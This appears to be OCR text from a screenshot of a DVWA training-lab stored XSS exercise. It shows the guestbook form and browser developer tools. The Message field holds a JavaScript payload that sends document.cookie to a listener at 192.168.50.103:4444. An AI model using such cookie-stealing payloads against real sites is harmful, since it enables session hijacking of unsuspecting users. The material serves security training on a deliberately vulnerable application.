 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
ciao
Message
*
var i = new Image();
i.src = "http://192.168.50.103:4444/?cookie=" + document.cookie;
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: script
Message:
Name: script
Message:
Waiting for 192.168.50.103...
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
2
Search HTML
<tr>
<td width="100">Message *
</td>
<td>
<textarea name="mtxMess
cols="200" rows="3"
maxlength="200"></texta
scroll
</td>
</tr>
<tr></tr>
Filter Styles
:hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1